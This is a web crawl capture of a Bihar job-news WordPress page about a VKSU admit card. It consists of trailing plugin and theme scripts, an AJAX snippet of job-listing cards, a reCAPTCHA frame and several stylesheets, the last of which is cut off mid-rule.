<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/":13657};
	</script>
				<script src="https://biharinfo.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://biharinfo.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script id="auto-job-cards-js-js-extra">
var AJCF = {"ajaxurl":"https://biharinfo.in/wp-admin/admin-ajax.php"};
//# sourceURL=auto-job-cards-js-js-extra
</script>
<script src="https://biharinfo.in/wp-content/plugins/auto-job-cards-final-v2/refresh.js?ver=1.3" id="auto-job-cards-js-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://biharinfo.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/biharinfo.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/biharinfo.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/biharinfo.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2881d59d42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13657,"title":"vksu%20part%201%20admit%20card%202022-25%20vksu%20ba%2Fbsc%2Fbcom%20part%201%20admit%20card%20download%20session%202022-2025%20-%20Biharinfo.in%20-%201","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://biharinfo.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"185739817","post":"13657","tz":"5.5","srv":"biharinfo.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "185739817", "13657" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https:////cdn.izooto.com/scripts/df860c653d7d4695cc15c4d0c8a31eff58dcfd76.js?ver=3.7.20" id="izootoWP-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://biharinfo.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://biharinfo.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/biharinfo.in\/wp-admin\/admin-ajax.php","nonce":"1190428f0f","urls":{"assets":"https:\/\/biharinfo.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/biharinfo.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/biharinfo.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://biharinfo.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://biharinfo.in/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biharinfo.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biharinfo.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 22:25:01 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biharinfo.in/wp-admin/admin-ajax.php
body_size: 566
content:
      <div class="hpc-card">
        <div class="hpc-title">
          <svg class="hpc-icon" viewBox="0 0 64 64">
            <rect x="8" y="26" width="48" height="26" fill="#cfd6dd"/>
            <rect x="6" y="22" width="52" height="6" fill="#2b3e50"/>
            <polygon points="32,6 4,22 60,22" fill="#2b3e50"/>
          </svg>
          <span class="hpc-title-text">Patna Zoo Vacancy 2026: पटना जू में गाइड एवं वॉलंटियर भर्ती 2026, 12वीं पास के लिए सुनहरा अवसर</span>
        </div>
        <div class="hpc-sub">Running Job</div>
        <a class="hpc-btn green" href="https://biharinfo.in/patna-zoo-vacancy-2026/">View Details ➜</a>
      </div>
          <div class="hpc-card">
        <div class="hpc-title">
          <svg class="hpc-icon" viewBox="0 0 64 64">
            <rect x="8" y="26" width="48" height="26" fill="#cfd6dd"/>
            <rect x="6" y="22" width="52" height="6" fill="#2b3e50"/>
            <polygon points="32,6 4,22 60,22" fill="#2b3e50"/>
          </svg>
          <span class="hpc-title-text">Rojgar Mela 2026 Bihar | रोजगार मेला 2026 बिहार – तिथि, जिला‑वार आयोजन, योग्यता, आवेदन प्रक्रिया</span>
        </div>
        <div class="hpc-sub">Running Job</div>
        <a class="hpc-btn green" href="https://biharinfo.in/rojgar-mela-2026-bihar/">View Details ➜</a>
      </div>
          <div class="hpc-card">
        <div class="hpc-title">
          <svg class="hpc-icon" viewBox="0 0 64 64">
            <rect x="8" y="26" width="48" height="26" fill="#cfd6dd"/>
            <rect x="6" y="22" width="52" height="6" fill="#2b3e50"/>
            <polygon points="32,6 4,22 60,22" fill="#2b3e50"/>
          </svg>
          <span class="hpc-title-text">Bihar Board Exam 2026 Guideline: बिहार बोर्ड परीक्षा 2026 के नए नियम, समय, प्रवेश निर्देश और महत्वपूर्ण तिथियाँ</span>
        </div>
        <div class="hpc-sub">Running Job</div>
        <a class="hpc-btn green" href="https://biharinfo.in/bihar-board-exam-2026-guideline-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ac%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-2026/">View Details ➜</a>
      </div>
          <div class="hpc-card">
        <div class="hpc-title">
          <svg class="hpc-icon" viewBox="0 0 64 64">
            <rect x="8" y="26" width="48" height="26" fill="#cfd6dd"/>
            <rect x="6" y="22" width="52" height="6" fill="#2b3e50"/>
            <polygon points="32,6 4,22 60,22" fill="#2b3e50"/>
          </svg>
          <span class="hpc-title-text">RRB Group D Recruitment 2026 Link Active Soon| Apply Online, Vacancy 22000+, Eligibility, Date</span>
        </div>
        <div class="hpc-sub">Running Job</div>
        <a class="hpc-btn green" href="https://biharinfo.in/rrb-group-d-recruitment-2026-link/">View Details ➜</a>
      </div>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="chb8JkDABKbX8_GqFrmluQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446506040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://biharinfo.in/wp-content/plugins/bi-feature-auto-3days/style.css?ver=1.0
body_size: 76
content:
.bi-feature-wrap{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:16px;
  padding:16px;
  max-width:1200px;
  margin:auto;
}
.bi-card{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:20px 12px;
  border-radius:16px;
  font-weight:800;
  font-size:15px;
  color:#fff;
  text-decoration:none;
  line-height:1.35;
  box-shadow:0 6px 20px rgba(0,0,0,.15);
  transition:.25s ease;
}
.bi-card:hover{transform:translateY(-4px);}
.bi-card.green{background:linear-gradient(135deg,#4caf50,#1b7f3b);}
.bi-card.blue{background:linear-gradient(135deg,#1e88e5,#0d47a1);}
.bi-card.orange{background:linear-gradient(135deg,#fb8c00,#ef6c00);}
.bi-card.teal{background:linear-gradient(135deg,#26a69a,#00695c);}

@media(min-width:768px) and (max-width:1023px){
  .bi-feature-wrap{grid-template-columns:repeat(3,1fr);}
  .bi-feature-wrap .bi-card:nth-child(4){display:none;}
}
@media(max-width:767px){
  .bi-feature-wrap{
    grid-template-columns:repeat(2,1fr);
    gap:12px;
    padding:12px;
  }
  .bi-card{font-size:14px;padding:18px 8px;}
}


--- FILE ---
content_type: text/css
request_url: https://biharinfo.in/wp-content/uploads/elementor/css/post-853.css?ver=1769423117
body_size: 405
content:
.elementor-kit-853{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-853 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* =========================================
   MASTER VERTICAL GAP CONTROL (HARD FIX)
   Elementor – All Sections / Containers
========================================= */

/* 1️⃣ REMOVE ALL DEFAULT BOTTOM SPACE */
.elementor-section,
.elementor-top-section,
.e-con,
.elementor-widget,
.elementor-column {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* 2️⃣ DEFINE ONE UNIFORM VERTICAL GAP */
.elementor-section + .elementor-section,
.e-con + .e-con {
  margin-top: 12px !important;   /* 🔥 MAIN GAP CONTROL */
}

/* 3️⃣ YOUR MAIN BOX / LAYER GAP */
.hpc-real-wrap,
.layer {
  margin-bottom: 12px !important;
}

/* 4️⃣ REMOVE EXTRA SPACE FROM INNER WRAPS */
.elementor-widget-wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

/* 5️⃣ MOBILE – EVEN MORE COMPACT */
@media (max-width: 767px){

  .elementor-section + .elementor-section,
  .e-con + .e-con {
    margin-top: 8px !important;
  }

  .hpc-real-wrap,
  .layer {
    margin-bottom: 8px !important;
  }
}

/* 6️⃣ SAFETY – NO RANDOM EMPTY SPACE */
body, html {
  overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://biharinfo.in/wp-content/uploads/elementor/css/post-13657.css?ver=1769424637
body_size: 514
content:
.elementor-13657 .elementor-element.elementor-element-8134fe2 > .elementor-element-populated{border-style:solid;border-color:#198B09;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13657 .elementor-element.elementor-element-e8cecd2 > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;padding:4px 4px 4px 4px;background-image:linear-gradient(180deg, #1D9209 0%, #1D9209 100%);}.elementor-13657 .elementor-element.elementor-element-e8cecd2{text-align:center;}.elementor-13657 .elementor-element.elementor-element-e8cecd2 .elementor-heading-title{color:#FFFFFF;}.elementor-13657 .elementor-element.elementor-element-be28231 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13657 .elementor-element.elementor-element-d392d2f .elementor-drop-cap{margin-inline-end:10px;}.elementor-13657 .elementor-element.elementor-element-08a6c92 > .elementor-element-populated{border-style:solid;border-width:-7px -7px -7px -7px;border-color:#217608;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13657 .elementor-element.elementor-element-08a6c92 > .elementor-element-populated, .elementor-13657 .elementor-element.elementor-element-08a6c92 > .elementor-element-populated > .elementor-background-overlay, .elementor-13657 .elementor-element.elementor-element-08a6c92 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13657 .elementor-element.elementor-element-94e29da > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #1E8F06 0%, #1E8F06 100%);}.elementor-13657 .elementor-element.elementor-element-94e29da{text-align:center;}.elementor-13657 .elementor-element.elementor-element-94e29da .elementor-heading-title{color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13657 .elementor-element.elementor-element-23f68dc > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #1E8F06 0%, #1E8F06 100%);}.elementor-13657 .elementor-element.elementor-element-23f68dc{text-align:center;}.elementor-13657 .elementor-element.elementor-element-23f68dc .elementor-heading-title{color:#FFFFFF;}.elementor-13657 .elementor-element.elementor-element-5b38b65 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13657 .elementor-element.elementor-element-152edad > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #1E8F06 0%, #1E8F06 100%);}.elementor-13657 .elementor-element.elementor-element-152edad{text-align:center;}.elementor-13657 .elementor-element.elementor-element-152edad .elementor-heading-title{color:#FFFFFF;}.elementor-13657 .elementor-element.elementor-element-5bd2311 > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #1E8F06 0%, #1E8F06 100%);}.elementor-13657 .elementor-element.elementor-element-5bd2311{text-align:center;}.elementor-13657 .elementor-element.elementor-element-5bd2311 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13657 .elementor-element.elementor-element-76d143d > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE 0%, #FFFFFF 100%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-content{border-block-end-color:#20810E;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-title{border-color:#20810E;background-color:#FFFFFF;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-toggle-item{box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.89);}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-toggle-title, .elementor-13657 .elementor-element.elementor-element-76d143d .elementor-toggle-icon{color:#070707;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-toggle-icon svg{fill:#070707;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-title .elementor-toggle-icon i:before{color:#B41212;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-title .elementor-toggle-icon svg{fill:#B41212;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#110101;}.elementor-13657 .elementor-element.elementor-element-76d143d .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#110101;}.elementor-13657 .elementor-element.elementor-element-698e248 > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #0F890B 0%, #0F890B 100%);}.elementor-13657 .elementor-element.elementor-element-698e248{text-align:center;}.elementor-13657 .elementor-element.elementor-element-698e248 .elementor-heading-title{color:#FFFFFF;}.elementor-13657 .elementor-element.elementor-element-565d337 > .elementor-widget-container{background-color:transparent;margin:-10px -10px -10px -10px;background-image:linear-gradient(180deg, #1E8F06 0%, #1E8F06 